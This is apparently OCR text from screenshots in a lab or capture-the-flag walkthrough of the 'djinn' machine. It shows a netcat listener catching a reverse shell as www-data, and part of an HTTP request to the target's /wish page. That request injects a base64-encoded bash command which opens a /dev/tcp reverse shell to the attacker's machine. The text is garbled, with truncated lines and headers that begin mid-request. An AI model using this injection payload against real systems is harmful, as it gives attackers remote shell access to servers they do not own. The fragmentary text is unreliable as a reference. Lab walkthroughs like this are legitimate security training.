 ┌──(root💀kali)-[~/桌面]
└─#
┌──(root💀kali)-[~/桌面]
└─#
┌──(root💀kali)-[~/桌面]
└─# nc -lvp 9988
listening on [any] 9988 ...
192.168.31.46: inverse host lookup failed: Unknown
connect to [192.168.31.165] from (UNKNOWN) [192.16
bash: cannot set terminal process group (653): Ina
bash: no job control in this shell
www-data@djinn:/opt/80$ whoami
whoami
www-data
www-data@djinn:/opt/80$
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102
Safari/537.36 Edg/98.0.1108.55
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.31.46:7331/wish
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 cmd=echo
YmFzaCAtaSAmPi9kZXYvdGNwLzE5Mi4xNjguMzEuMTY1Lzk5ODggPCYx|base64 -d|bash
-i